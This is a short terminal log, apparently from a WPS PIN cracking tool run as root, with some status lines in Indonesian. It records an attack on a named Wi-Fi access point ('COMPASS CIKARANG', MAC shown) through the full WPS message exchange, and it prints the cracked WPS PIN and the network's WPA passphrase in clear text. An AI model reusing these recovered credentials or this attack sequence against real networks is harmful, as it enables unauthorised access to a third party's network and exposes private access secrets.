 root@fixploit03: ~
[+] Associated with 68:59:11:25:43:20 (ESSID: COMPASS CIKARANG)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '12345670'
[+] WPA PSK: 'qwerty12345'
[+] AP SSID: 'COMPASS CIKARANG'
[*] Menonaktifkan mode monitor pada interface 'wlan0'...
[+] Berhasil menonaktifkan mode monitor pada interface 'wlan0'.
┌──(root⭐⭐⭐⭐⭐⭐fixploit03)-[~]
└─#